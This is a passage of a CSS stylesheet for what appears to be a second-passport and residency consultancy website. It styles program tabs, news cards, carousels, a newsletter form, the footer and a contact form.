.program-tabsec .outerbox:hover .content-sec:before {
	width: 1px;
	height: 100%;
	opacity: 1
}

.program-tabsec .outerbox:hover .pic:before {
	width: 100%;
	height: 1px;
	opacity: 1
}

.program-tabsec .outerbox:hover .pic:after {
	width: 1px;
	height: 100%;
	opacity: 1
}

.program-tabsec .outerbox:hover .pic .bx:before {
	width: 100%;
	opacity: 1
}

.program-tabsec .outerbox:hover .pic .bx:after {
	width: 100%;
	opacity: 1
}

.program-tabsec .outerbox:hover .pic .bx2:before {
	height: 100%;
	opacity: 1
}

.program-tabsec .outerbox:hover .pic .bx2:after {
	height: 100%;
	opacity: 1
}

.program-tabsec .outerbox:hover .pic img {
	transform: scale(1.2)
}

.program-tabsec .viewmore {
	font-size: 16px;
	line-height: 16px;
	color: #213e6a;
	border: solid 1px #213e6a;
	clear: both;
	display: block;
	margin: auto;
	text-transform: uppercase;
	font-weight: 500;
	padding: 20px 95px 20px 50px;
	position: relative
}

.program-tabsec .viewmore:before {
	content: "";
	font: normal normal normal 27px/1 fontawesome;
	position: absolute;
	right: 60px;
	top: 14px;
	z-index: 5
}

.program-tabsec .viewmore:hover {
	background: #213e6a;
	color: #fff
}

.program-tabsec .last-col .outerbox {
	background: #fff!important;
	top: 0!important;
	box-shadow: 0 0 0 0 rgba(0, 0, 0, 0)!important
}

.program-tabsec .last-col .outerbox:before {
	display: none
}

.program-tabsec .last-col .outerbox:after {
	display: none
}

.program-tabsec .last-col .content-sec:before {
	display: none
}

.program-tabsec .last-col .content-sec:after {
	display: none
}

.our-client-companies {
	width: 100%;
	height: auto;
	padding: 100px 0;
	background: url(../images/bg3.jpg) top center
}

.our-client-companies .container {
	text-align: center
}

.our-client-companies h4 {
	color: #fff;
	text-transform: uppercase;
	margin-bottom: 30px;
	position: relative
}

.our-client-companies h4:before {
	content: "";
	width: 28%;
	height: 1px;
	background: #959595;
	display: block;
	position: absolute;
	left: 0;
	top: 17px;
	opacity: 0.5
}

.our-client-companies h4:after {
	content: "";
	width: 28%;
	height: 1px;
	background: #959595;
	display: block;
	position: absolute;
	right: 0;
	top: 17px;
	opacity: 0.5
}

.our-client-companies .bottom-sec {
	width: 100%;
	height: auto;
	clear: both;
	margin-top: 20px;
	text-align: center;
	position: relative
}

.our-client-companies .bottom-sec:before {
	content: "";
	width: 46%;
	height: 1px;
	background: #8393a6;
	display: block;
	position: absolute;
	left: 0;
	top: 28px;
	opacity: 0.5
}

.our-client-companies .bottom-sec:after {
	content: "";
	width: 46%;
	height: 1px;
	background: #8393a6;
	display: block;
	position: absolute;
	right: 0;
	top: 28px;
	opacity: 0.5
}

.our-client-companies .bottom-sec .cilogo {
	width: 55px;
	height: 55px;
	background: url(../images/cilogo2.png) center center no-repeat;
	display: inline-block
}

.our-client-companies .pic {
	width: 100%;
	height: auto
}

.our-client-companies .owl-carousel .owl-item {
	text-align: center
}

.our-client-companies .owl-carousel .owl-item img {
	width: auto;
	max-width: 90%;
	display: inline-block
}

.our-client-companies .owl-prev {
	border: none;
	position: absolute;
	bottom: 10%;
	left: -40px
}

.our-client-companies .owl-next {
	border: none;
	position: absolute;
	bottom: 10%;
	right: -40px
}

.home-signimagesec {
	width: 100%;
	height: auto;
	position: relative
}

.home-signimagesec #container {
	width: 100%;
	height: auto;
	max-width: 920px;
	margin-right: -153px;
	float: right
}

.home-signimagesec #container button {
	display: block;
	color: rgba(255, 255, 255, 0.7);
	font-size: 16px;
	padding: 10px 25px;
	margin: 20px auto;
	border-radius: 4px;
	border: none;
	outline: none;
	cursor: pointer;
	background: rgba(255, 99, 33, 0.3)
}

.home-signimagesec #container button:hover {
	background: rgba(255, 99, 33, 0.5)
}

.home-signimagesec #container svg {
	height: auto;
	width: 70%;
	margin: auto;
	display: block
}

.home-signimagesec #container svg path {
	fill: none;
	stroke: #213e6a;
	stroke-width: 1;
	stroke-linecap: round;
	stroke-linejoin: round;
	stroke-miterlimit: 10
}

.home-signimagesec #container svg path.st1 {
	stroke-width: 2
}

.home-signimagesec .pic {
	width: 100%;
	height: auto;
	display: block
}

.home-signimagesec .content-sec {
	width: 100%;
	height: 100%;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 10;
	display: flex;
	align-items: center
}

.home-signimagesec .detail-sec {
	width: 100%;
	height: auto
}

.home-signimagesec .container {
	text-align: right
}

.home-signimagesec .container img {
	width: auto;
	max-width: 100%;
	display: inline-block
}

.home-signimagesec .c-logo {
	width: 137px;
	height: 137px;
	background: url(../images/cilogo-2.png);
	position: absolute;
	bottom: -65px;
	left: 50%;
	margin-left: -67px
}

.why-second-passport {
	width: 100%;
	height: auto;
	background: #fff;
	padding: 155px 0 100px 0;
	text-align: center
}

.why-second-passport h2 {
	font-size: 57px;
	line-height: 1.3;
	color: #213e6a;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	font-weight: 300
}

.why-second-passport h2:before {
	content: "";
	width: 19%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: 5%;
	top: 28px
}

.why-second-passport h2:after {
	content: "";
	width: 20%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: 5%;
	top: 28px
}

.why-second-passport-galllery {
	width: 100%;
	height: auto;
	clear: both;
	padding-top: 70px
}

.why-second-passport-galllery .outerbox {
	width: 100%;
	height: auto;
	text-align: center
}

.why-second-passport-galllery .outerbox p {
	color: #000
}

.why-second-passport-galllery .outerbox h3 {
	font-size: 25px;
	text-transform: uppercase;
	letter-spacing: 3px;
	margin-bottom: 15px
}

.why-second-passport-galllery .outerbox .icon {
	width: 100%;
	height: auto;
	text-align: center
}

.why-second-passport-galllery .outerbox .icon img {
	width: auto;
	max-width: 100%;
	display: inline-block
}

.why-second-passport-galllery .owl-prev {
	position: absolute;
	bottom: 40%;
	left: -80px
}

.why-second-passport-galllery .owl-next {
	position: absolute;
	bottom: 40%;
	right: -80px
}

.home-latest-news {
	width: 100%;
	height: auto;
	background: #fff;
	padding-bottom: 90px
}

.home-latest-news h2 {
	font-size: 57px;
	line-height: 1.3;
	color: #213e6a;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	font-weight: 300
}

.home-latest-news h2:before {
	content: "";
	width: 21%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: 5%;
	top: 35px
}

.home-latest-news h2:after {
	content: "";
	width: 22%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: 5%;
	top: 35px
}

.home-latest-news .owl-prev {
	position: absolute;
	bottom: 40%;
	left: -80px
}

.home-latest-news .owl-next {
	position: absolute;
	bottom: 40%;
	right: -80px
}

.home-latest-news .news-gallerysec {
	width: 100%;
	height: auto;
	clear: both
}

.home-latest-news .news-gallerysec .row {
	display: flex;
	flex-wrap: wrap
}

.home-latest-news .news-gallerysec .outerbox {
	width: 100%;
	height: auto;
	position: relative;
	top: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	box-shadow: 5px 21px 32px -75px rgba(0, 0, 0, 0.02);
	-webkit-box-shadow: 5px 21px 32px -75px rgba(0, 0, 0, 0.02);
	-moz-box-shadow: 5px 21px 32px -75px rgba(0, 0, 0, 0.02)
}

.home-latest-news .news-gallerysec .outerbox:after {
	content: "";
	width: 1px;
	height: 1px;
	position: absolute;
	left: 0;
	bottom: 0;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .pic {
	width: 100%;
	height: auto;
	overflow: hidden;
	position: relative
}

.home-latest-news .news-gallerysec .outerbox .pic .bx {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .pic .bx:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .pic .bx:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .pic .bx2 {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .pic .bx2:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .pic .bx2:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	right: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .pic img {
	width: 100%;
	height: auto;
	display: block;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .content-box {
	width: 100%;
	height: auto;
	clear: both;
	padding: 45px 0 30px 0
}

.home-latest-news .news-gallerysec .outerbox h5 {
	color: #213e6a;
	letter-spacing: 0
}

.home-latest-news .news-gallerysec .outerbox h6 {
	color: #000;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: 0
}

.home-latest-news .news-gallerysec .outerbox p {
	margin-bottom: 20px
}

.home-latest-news .news-gallerysec .outerbox label {
	width: auto;
	height: auto;
	display: inline-block;
	background: #163760;
	font-size: 12px;
	line-height: 1;
	margin-bottom: 10px;
	color: #fff;
	padding: 5px 10px
}

.home-latest-news .news-gallerysec .outerbox .citizenship {
	background: #163760
}

.home-latest-news .news-gallerysec .outerbox .residency {
	background: url(../images/bg2.jpg) top center;
	background-size: cover
}

.home-latest-news .news-gallerysec .outerbox .more {
	font-size: 16px;
	line-height: 16px;
	color: #213e6a;
	border: solid 1px #213e6a;
	clear: both;
	display: inline-block;
	margin: auto;
	text-transform: uppercase;
	font-weight: 500;
	padding: 13px 30px;
	position: relative
}

.home-latest-news .news-gallerysec .outerbox .more:hover {
	background: #213e6a;
	color: #fff
}

.home-latest-news .news-gallerysec .outerbox:hover {
	background: #fff;
	top: -5px;
	box-shadow: 5px 67px 32px -75px rgba(0, 0, 0, 0.53);
	-webkit-box-shadow: 5px 67px 32px -75px rgba(0, 0, 0, 0.53);
	-moz-box-shadow: 5px 67px 32px -75px rgba(0, 0, 0, 0.53)
}

.home-latest-news .news-gallerysec .outerbox:hover:before {
	content: "";
	width: 1px;
	height: 100%;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover:after {
	content: "";
	width: 100%;
	height: 1px;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .content-sec:before {
	width: 1px;
	height: 100%;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .pic:before {
	width: 100%;
	height: 1px;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .pic:after {
	width: 1px;
	height: 100%;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .pic .bx:before {
	width: 100%;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .pic .bx:after {
	width: 100%;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .pic .bx2:before {
	height: 100%;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .pic .bx2:after {
	height: 100%;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .pic img {
	transform: scale(1.2)
}

.become-our-ambassador-sec {
	width: 100%;
	height: 329px;
	background: url(../images/pic2.jpg) top center;
	clear: both
}

.become-our-ambassador-sec .btn {
	font-size: 22px;
	line-height: 22px
}

.become-our-ambassador-sec .container {
	padding-top: 94px
}

.become-our-ambassador-sec h3 {
	color: #213e6a;
	text-transform: uppercase
}

.subscribe-sec {
	width: 100%;
	height: auto;
	clear: both;
	padding: 65px 0;
	background: url(../images/bg2.jpg) top center
}

.subscribe-sec h4 {
	color: #fff;
	text-transform: uppercase;
	font-size: 25px;
	letter-spacing: 3px;
	margin-bottom: 0
}

.subscribe-sec p {
	font-size: 16px;
	color: #fff;
	margin-bottom: 0;
	padding-bottom: 0
}

.subscribe-sec .newsletterbox {
	width: 100%;
	height: 50px;
	background: #fff
}

.subscribe-sec .newsletterbox .form-letter {
	width: calc(100% - 200px);
	height: 50px;
	background: #fff;
	float: left;
	font-size: 16px;
	color: #0d101b;
	font-weight: 300;
	padding: 0 20px;
	border: none;
	outline: none;
	font-family: "Gotham"
}

.subscribe-sec .newsletterbox .srchbtn {
	width: 155px;
	height: 50px;
	background: #213e6a;
	border: none;
	float: right;
	outline: none;
	font-family: "Gotham";
	font-weight: 300;
	font-size: 22px;
	text-transform: uppercase;
	color: #fff;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.subscribe-sec .newsletterbox .srchbtn:hover {
	background: #231f20
}

footer {
	width: 100%;
	height: auto;
	position: relative
}

.footer-nav-outer {
	width: 100%;
	height: auto;
	padding: 50px 0 40px 0;
	background: url(../images/bg3.jpg) top center;
	font-size: 14px;
	line-height: 14px;
	color: #cacaca;
	font-weight: 300
}

.footer-nav-outer a {
	color: #cacaca
}

.footer-nav-outer a:hover {
	color: #fff;
	text-decoration: underline
}

.footer-nav-outer ul {
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0
}

.footer-nav-outer li {
	width: 100%;
	height: auto;
	padding: 0;
	margin: 10px 0 10px 0;
	list-style-type: none;
	font-size: 14px;
	line-height: 14px;
	color: #cacaca;
	font-weight: 300
}

.footer-nav-outer li a {
	color: #cacaca
}

.footer-nav-outer li a:hover {
	color: #fff
}

.footer-nav-outer .mtop {
	margin-top: 25px
}

.footer-nav-outer h4 {
	font-size: 18px;
	line-height: 1;
	color: #fff;
	font-weight: 500;
	text-transform: uppercase;
	margin-bottom: 25px;
	letter-spacing: 2px
}

.footer-nav-outer h5 {
	font-size: 18px;
	line-height: 1;
	color: #cacaca;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 0
}

.footer-nav-outer h6 {
	font-size: 16px;
	line-height: 1;
	color: #cacaca;
	font-weight: 300;
	text-transform: uppercase;
	margin-top: 30px;
	margin-bottom: 20px;
	letter-spacing: 0
}

.footer-nav-outer .searchby {
	font-size: 13px;
	line-height: 1;
	color: #cacaca;
	font-weight: 500;
	text-transform: uppercase;
	display: block;
	margin: 23px 0 5px 0
}

.footer-nav-outer .mr-top {
	margin-top: 40px
}

.footer-nav-outer .placetocontact {
	width: 100%;
	height: auto;
	clear: both
}

.footer-nav-outer .placetocontact .place {
	width: 100%;
	height: auto;
	clear: both;
	margin-bottom: 20px
}

.footer-nav-outer .placetocontact .place h6 {
	color: #6381a7;
	font-weight: 500;
	margin-bottom: 5px
}

.footer-nav-outer .placetocontact .place a {
	font-weight: 500;
	letter-spacing: 1px
}

.footer-nav-outer .social-media {
	width: 100%;
	height: auto;
	display: inline-block;
	clear: both;
	padding: 10px 0
}

.footer-nav-outer .social-media ul {
	width: 100%;
	height: auto
}

.footer-nav-outer .social-media ul li {
	width: auto;
	height: auto;
	float: left;
	margin: 0 12px 0 0
}

.footer-nav-outer .social-media ul li .icon {
	width: auto;
	height: auto;
	display: block
}

.footer-nav-outer .social-media ul li a {
	text-decoration: none!important
}

.footer-nav-outer .social-media ul li .icon:before {
	content: "";
	font: normal normal normal 26px/1 fontawesome;
	color: #fff
}

.footer-nav-outer .social-media ul li .fb:before {
	content: ""
}

.footer-nav-outer .social-media ul li .linkedin:before {
	content: ""
}

.footer-nav-outer .social-media ul li .insta:before {
	content: ""
}

.footer-nav-outer .social-media ul li .twitter:before {
	content: ""
}

.footer-nav-outer .social-media ul li .youtube:before {
	content: ""
}

.footer-nav-outer .copyright {
	width: 100%;
	height: auto;
	clear: both;
	font-size: 10px;
	line-height: 1.3;
	color: #fff;
	font-weight: 500
}

.budjet-tablesec .row span.head.mbl {
	display: none
}

.common-right-box {
	width: 73px;
	height: 180px;
	background: #fff;
	position: fixed;
	right: 0;
	top: 50vh;
	z-index: 800;
	margin-top: -90px;
	box-shadow: 0px 0px 76px -15px rgba(0, 0, 0, 0.32)
}

.common-right-box .mdl {
	box-shadow: 0px 2px 20px -9px rgba(0, 0, 0, 0.58)
}

.common-right-box .icon {
	width: 100%;
	height: auto;
	text-align: center
}

.common-right-box .icon img {
	width: auto;
	max-width: 100%;
	display: inline-block;
	max-height: 27px;
}

.common-right-box .txt {
	width: 100%;
	height: auto;
	text-align: center;
	font-size: 10px;
	line-height: 1;
	color: #231f20;
	font-weight: 400;
	letter-spacing: 0px;
	text-transform: uppercase
}

.common-right-box .detailbox {
	width: 1px;
	height: 60px;
	background: #fff;
	opacity: 0;
	overflow: hidden;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 5;
	box-shadow: 0px 0px 76px -15px rgba(0, 0, 0, 0.32);
	padding: 5px;
	font-size: 13px;
	line-height: 54px;
	font-weight: 500;
	letter-spacing: 0px;
	color: #fff;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.common-right-box .detailbox a {
	color: #fff
}

.common-right-box .icon-box {
	width: 73px;
	height: 60px;
	background: #fff;
	position: relative;
	padding: 10px 0;
	text-align: center
}

.common-right-box .icon-box {
	cursor: pointer
}

.common-right-box .icon-box.active .detailbox {
	width: 270px;
	background: #163760;
	right: 73px;
	opacity: 1;
	text-transform: capitalize;
}

html {
	overflow-x: hidden
}
[dir="rtl"] [type="tel"] {
    direction: rtl;
}

.inner-banner-sec {
	width: 100%;
	height: auto;
	clear: both;
	position: relative;
	z-index: 600;
	background: #fff
}

.inner-banner-sec .content-sec {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 5;
	display: flex;
	align-items: center
}

.inner-banner-sec .detailsec {
	width: 100%;
	height: auto
}

.inner-banner-sec img {
	width: 100%;
	height: auto;
	display: block
}

.inner-banner-sec h1 {
	font-size: 50px;
	line-height: 1.3;
	color: #163760;
	font-weight: 500;
	text-transform: uppercase;
	margin-bottom: 0;
	letter-spacing: 2px
}

.inner-banner-sec h1 span {
	font-size: 30px;
	line-height: 1.3;
	color: #163760;
	font-weight: 300;
	text-transform: uppercase;
	margin-bottom: 0;
	display: block;
	clear: both
}

.inner-banner-sec h2 {
	font-size: 30px;
	line-height: 1.3;
	color: #163760;
	font-weight: 300;
	text-transform: uppercase;
	margin-bottom: 0
}

.inner-banner-sec .toplogo-icon {
	width: 135px;
	height: auto;
	position: absolute;
	left: 10%;
	bottom: -65px
}

.bespoke-sec {
	width: 100%;
	height: auto;
	clear: both;
	background: url(../images/homeslidebg1.jpg) top center;
	padding: 20px 0
}

.bespoke-sec .row {
	display: flex;
	align-items: center
}

.bespoke-sec .pic {
	width: 100%;
	height: auto
}

.bespoke-sec .pic img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0
}

.bespoke-sec h3 {
	font-size: 34px;
	color: #fff;
	font-weight: 300
}

.bespoke-sec .sign {
	width: 100%;
	height: auto
}

.bespoke-sec .sign img {
	width: auto;
	max-width: 100%;
	display: block
}

.bespoke-sec p {
	color: #fff
}

.commonsec1 {
	width: 100%;
	height: auto;
	padding: 110px 0 200px 0;
	text-align: center
}

.commonsec1 .container {
	max-width: 1075px
}

.commonsec1 h2 {
	font-size: 57px;
	line-height: 1;
	color: #213e6a;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	font-weight: 300
}

.commonsec1 h2:before {
	content: "";
	width: 19%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: 5%;
	top: 28px
}

.commonsec1 h2:after {
	content: "";
	width: 19%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: 5%;
	top: 28px
}

.client-text-bg {
	width: 100%;
	height: auto;
	padding: 40px 0;
	text-align: center
}

.client-text-bg .owl-carousel .owl-item {
	padding: 10px 0
}

.client-text-bg .container {
	max-width: 720px;
	position: relative
}

.client-text-bg .container:before {
	content: "";
	width: 50px;
	height: 25px;
	display: block;
	position: absolute;
	left: -60px;
	top: 0;
	background: url(../images/quoteleft.jpg)
}

.client-text-bg .container:after {
	content: "";
	width: 50px;
	height: 25px;
	position: absolute;
	right: -60px;
	top: 0;
	background: url(../images/quoteright.jpg)
}

.client-text-bg p {
	font-family: "Hijrnotes PERSONAL USE ONLY";
	font-weight: normal;
	font-size: 46px;
	line-height: 1.1;
	color: #575757
}

.client-text-bg .our-clientsay {
	font-family: "Hijrnotes PERSONAL USE ONLY";
	font-weight: normal;
	font-size: 46px;
	line-height: 1.1;
	color: #575757;
	padding-bottom: 15px
}

.what-do-clientsy-sec {
	width: 100%;
	height: auto;
	clear: both;
	background: url(../images/bg3.jpg) top center;
	background-size: cover;
	padding-bottom: 100px;
	z-index: 100
}

.what-do-clientsy-sec .videosec {
	width: 100%;
	height: auto;
	position: relative;
	top: -160px;
	margin-bottom: -120px
}

.what-do-clientsy-sec .videosec .container {
	max-width: 715px
}

.what-do-clientsy-sec .videosec .container .video-outer {
	width: 100%;
	height: auto;
	background: #d6d6d6;
	padding: 5px;
	border-radius: 10px;
	box-shadow: 0px 0px 11px 0px rgba(0, 0, 0, 0.26)
}

.what-do-clientsy-sec .videosec .container .video-outer .y-video {
	width: 100%;
	height: 375px;
	border: none
}

.what-do-clientsy-sec .content-area {
	width: 100%;
	height: auto;
	clear: both;
	text-align: center;
	padding-top: 15px
}

.what-do-clientsy-sec .content-area .container {
	max-width: 925px
}

.what-do-clientsy-sec .content-area .container h3 {
	font-size: 30px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 300
}

.what-do-clientsy-sec .content-area .container h3 span {
	font-size: 47px;
	font-weight: 500
}

.what-do-clientsy-sec .content-area .container p {
	color: #fff
}

.commonsec2 {
	width: 100%;
	height: auto;
	padding: 110px 0;
	text-align: center
}

.commonsec2 .container {
	max-width: 1075px
}

.commonsec2 h2 {
	font-size: 57px;
	line-height: 1;
	color: #213e6a;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	font-weight: 300
}

.commonsec2 h2:before {
	content: "";
	width: 19%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: 5%;
	top: 28px
}

.commonsec2 h2:after {
	content: "";
	width: 19%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: 5%;
	top: 28px
}

.fullimage-outer {
	width: 100%;
	height: auto
}

.fullimage-outer img {
	width: 100%;
	height: auto;
	display: block
}

.graybox {
	background: #fff
}

.graybox h4 {
	color: #231f20
}

.graybox h4:before {
	background: #c8c7c7
}

.graybox h4:after {
	background: #c8c7c7
}

.graybox .bottom-sec:before {
	background: #c8c7c7
}

.graybox .bottom-sec:after {
	background: #c8c7c7
}

.contact-and-advisersec {
	width: 100%;
	height: auto;
	clear: both;
	display: table;
	padding: 47px 0;
	background: url(../images/footertop-bg.jpg) top center
}

.contact-and-advisersec h5 {
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 2px
}

.contact-and-advisersec .formoutersec {
	width: 100%;
	max-width: 1000px;
	height: auto
}

.contact-and-advisersec .formoutersec .select-programs {
	width: 100%;
	height: 47px
}

.contact-and-advisersec .formoutersec .select-programs input.search-txt {
	width: 100%;
	height: 48px;
	border-radius: 0!important;
	top: 0!important;
	font-weight: 500;
	background: #10182f;
	font-size: 14px;
	color: #cacaca;
	padding: 0 10px!important
}

.contact-and-advisersec .formoutersec .SumoSelect {
	width: 100%;
	height: 48px;
	background: #10182f;
	border: solid 1px #455d7d;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #cacaca
}

.contact-and-advisersec .formoutersec .SumoSelect {
	width: 110%;
	text-align: left;
	padding-left: 15px;
	position: relative
}

.contact-and-advisersec .formoutersec .SumoSelect li {
	background: none;
	font-size: 13px;
	line-height: 1;
	font-weight: normal
}

.contact-and-advisersec .formoutersec label {
	font-weight: 500
}

.contact-and-advisersec .formoutersec .SumoSelect>.optWrapper>.options li.opt {
	padding: 8px;
	border: none
}

.contact-and-advisersec .formoutersec .SumoSelect>.optWrapper>.options li {
	font-size: 15px;
	font-weight: 500;
	font-family: "Gotham"
}

.contact-and-advisersec .formoutersec .SumoSelect>.CaptionCont {
	position: relative;
	font-weight: normal;
	border: none;
	min-height: 48px;
	font-size: 13px;
	line-height: 48px;
	background-color: none;
	border-radius: 0;
	background: none;
	margin: 0;
	font-weight: 500;
	padding: 0px;
	outline: none!important;
	color: #cacaca
}

.contact-and-advisersec .formoutersec .SumoSelect.open>.CaptionCont,
.contact-and-advisersec .formoutersec .SumoSelect:focus>.CaptionCont,
.contact-and-advisersec .formoutersec .SumoSelect:hover>.CaptionCont {
	box-shadow: 0 0 0px #cbad8a;
	border: none
}

.contact-and-advisersec .formoutersec .SumoSelect>.CaptionCont>label>i {
	background: none;
	display: inline-block;
	color: #fff;
	margin-left: 0
}

.contact-and-advisersec .formoutersec .SumoSelect>.CaptionCont>label>i:before {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	top: -20px
}

.contact-and-advisersec .formoutersec .SumoSelect>.CaptionCont>label {
	width: 13px
}

.contact-and-advisersec .formoutersec .SumoSelect.open>.optWrapper {
	top: 47px
}

.contact-and-advisersec .formoutersec .SumoSelect.open {
	background: none;
	padding: 0
}

.contact-and-advisersec .formoutersec .compare-wrapper .compare-box .SumoSelect.open>.optWrapper {
	padding: 5px
}

.contact-and-advisersec .formoutersec .SumoSelect>.optWrapper {
	border: none
}

.contact-and-advisersec .formoutersec .SumoSelect .no-match {
	color: red;
	font-size: 13px;
	font-weight: 500
}

.contact-and-advisersec .formoutersec .select2-selection--single {
	width: 110%;
	height: 45px;
	background: #10182f;
	border: solid 1px #455d7d;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #fff;
	border-radius: 0
}

.contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #ffffff;
	line-height: 28px;
	margin-top: 8px
}

.contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 43px;
	position: absolute;
	top: 1px;
	right: -10px;
	width: 20px
}

.contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #fff transparent transparent transparent;
	border-style: solid;
	border-width: 6px 6px 0 6px;
	height: 0;
	left: 50%;
	margin-left: -4px;
	margin-top: -2px;
	position: absolute;
	top: 50%;
	width: 0
}

.contact-and-advisersec .formoutersec .iti__arrow {
	margin-left: 4px;
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #fff
}

.contact-and-advisersec .formoutersec .iti__arrow--up {
	border-top: none;
	border-bottom: 6px solid #fff
}

.contact-and-advisersec .formoutersec .row {
	display: flex;
	flex-wrap: wrap
}

.contact-and-advisersec .formoutersec .col-lg-3,
.contact-and-advisersec .formoutersec .col-lg-6,
.contact-and-advisersec .formoutersec .col-lg-12 {
	margin-top: 10px
}

.contact-and-advisersec .formoutersec .tbx {
	width: 100%;
	height: 45px;
	background: #10182f;
	border: solid 1px #455d7d;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #fff
}

.contact-and-advisersec .formoutersec .numbersec {
	width: 104.6%;
	height: 46px;
	background: #10182f;
	border: solid 1px #455d7d;
	outline: none;
	padding: 0;
	font-size: 14px;
	font-weight: 500;
	color: #cacaca
}

.contact-and-advisersec .formoutersec .numbersec .SumoSelect {
	width: 100%;
	border: none;
	height: 43px
}

.contact-and-advisersec .formoutersec .numbersec .SumoSelect:before {
	content: "";
	width: 1px;
	height: 28px;
	background: #2f4a61;
	position: absolute;
	left: 0;
	top: 10px
}

.contact-and-advisersec .formoutersec .numbersec .SumoSelect:after {
	content: "";
	width: 1px;
	height: 28px;
	background: #2f4a61;
	position: absolute;
	right: 0;
	top: 10px
}

.contact-and-advisersec .formoutersec .numbersec .text {
	width: 20%;
	padding-left: 10px;
	height: auto;
	float: left;
	font-size: 14px;
	line-height: 45px;
	font-weight: 500;
	color: #fff
}

.contact-and-advisersec .formoutersec .numbersec .numbercode {
	width: 30%;
	height: auto;
	float: left;
	font-size: 14px;
	font-weight: 500;
	color: #cacaca
}

